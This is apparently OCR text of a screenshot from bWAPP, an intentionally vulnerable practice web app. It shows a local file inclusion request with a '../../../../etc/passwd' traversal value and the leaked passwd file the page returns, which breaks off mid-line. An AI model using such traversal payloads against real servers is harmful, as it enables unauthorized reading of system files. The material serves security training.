 http://localhost/bWAPP/rlfi.php?language=../../../../etc/passwd
bWAPP - Missing Functional Leve...
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:
/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache
/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:
/bin/false hplip:x:104:7:HPLIP system user,,,:/var/run/hplip:/bin/false avahi-autoipd:x:105:113:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/bin/false gdm:x:106:114:Gnome Display Manager:/var/lib/gdm:/bin/false
pulse:x:107:116:PulseAudio daemon,,,:/var/run/pulse:/bin/false messagebus:x:108:119::/var/run/dbus:/bin/false
avahi:x:109:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false polkituser:x:110:122:PolicyKit,,,:/var